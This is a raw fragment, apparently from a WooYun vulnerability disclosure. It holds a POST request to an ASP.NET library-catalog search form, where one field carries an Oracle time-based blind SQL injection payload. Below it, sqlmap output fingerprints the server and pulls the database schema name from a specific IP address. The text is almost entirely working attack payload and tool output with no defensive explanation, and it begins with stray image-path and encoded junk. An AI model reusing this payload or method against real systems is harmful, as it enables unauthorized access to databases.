 iIDImwMC3vDxhAcC15aL8QECndGTmg4Ch+uOmg4C1LDDwQ0C3onc2wwCiu2OVK6yWdvLyxuiVv5qTWoB
nlkGsSvQ&LeftMun1$RadioButtonList1=BARCODE&LeftMun1$name=Smith&LeftMun1$password
=3&LeftMun1$Button2=%e7%99%bb%e5%bd%95&LeftMun1$usercode=3&GoldCombinationScarch
1$hidtext1=1' AND 9449=DBMS_PIPE.RECEIVE_MESSAGE(CHR(101)||CHR(79)||CHR(90)||CHR
(113),5) AND 'Nkgi'='Nkgi&GoldCombinationScarch1$hidtext2=%e8%ae%a2%e5%8d%95%e5%
8f%b7&GoldCombinationScarch1$hidtext3=%e9%a2%98%e5%90%8d&GoldCombinationScarch1$
hidValue1=%e9%87%87%e8%b4%ad%e5%ba%93&GoldCombinationScarch1$hidValue2=%e9%87%87
%e8%b4%ad%e5%ba%93&GoldCombinationScarch1$hidValue3=%e9%a6%86%e8%97%8f%e4%b9%a6%
e7%9b%ae%e5%ba%93&GoldCombinationScarch1$TxtKay1=3&GoldCombinationScarch1$TxtKay
2=3&GoldCombinationScarch1$ctl01=3&GoldCombinationScarch1$SortLX=%e5%8d%87%e5%ba
%8f%e6%8e%92%e5%88%97&GoldCombinationScarch1$ctl02=%e6%a3%80  %e7%b4%a2&GoldComb
inationScarch1$ScarchKay1=%e9%87%87%e8%b4%ad%e5%ba%93&GoldCombinationScarch1$Dro
p1=%e4%b8%ad%e9%97%b4%e4%b8%80%e8%87%b4&GoldCombinationScarch1$DropTj1=%e5%b9%b6
%e4%b8%94&GoldCombinationScarch1$ScarchKay2=%e9%87%87%e8%b4%ad%e5%ba%93&GoldComb
inationScarch1$Drop2=%e4%b8%ad%e9%97%b4%e4%b8%80%e8%87%b4&GoldCombinationScarch1
$DropTj2=%e5%b9%b6%e4%b8%94&GoldCombinationScarch1$ScarchKay3=%e9%a6%86%e8%97%8f
%e4%b9%a6%e7%9b%ae%e5%ba%93&GoldCombinationScarch1$Drop3=%e4%b8%ad%e9%97%b4%e4%b
8%80%e8%87%b4&GoldCombinationScarch1$ScarchType=1&GoldCombinationScarch1$SortTyp
e=%e5%85%a5%e8%97%8f%e6%97%a5%e6%9c%9f&GoldCombinationScarch1$CbbLibList=1
---
[11:16:10] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Oracle
[11:16:10] [INFO] fetching current database
[11:16:10] [INFO] resumed: GDLISNET
[11:16:10] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'GDLISNET'
[11:16:10] [INFO] fetched data logged to text files under 'D:/Program Files/sqlm
ap/output\219.242.65.10'
[*] shutting down at 11:16:10
www.wooyun.org